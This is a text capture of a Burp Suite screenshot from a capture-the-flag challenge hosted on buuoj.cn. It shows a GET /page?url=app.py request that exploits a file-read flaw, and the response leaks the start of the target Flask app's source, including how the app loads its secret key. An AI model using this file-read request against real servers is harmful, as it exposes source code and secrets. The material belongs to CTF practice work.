 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://68059288-b6eb-47db-ac7d-d2093c7a8968.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 GET /page?url=app.py HTTP/1.1
2 Host: 68059288-b6eb-47db-ac7d-d2093c7a8968.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.61 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 31 May 2022 04:02:39 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1203
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 from flask import Flask, Response
10 from flask import render_template
11 from flask import request
12 import os
13 import urllib
14
15 app = Flask(__name__)
16
17 SECRET_FILE = "/tmp/secret.txt"
18 f = open(SECRET_FILE)
19 SECRET_KEY = f.read().strip()
20 os.remove(SECRET_FILE)
21
22
23 @app.route('/')
24 def index():
25     return render_template('search.html')
26
27
28 @app.route('/page')
29 def page():
? Search... 0 matches
INSPECTOR
Done 1,416 bytes | 78 millis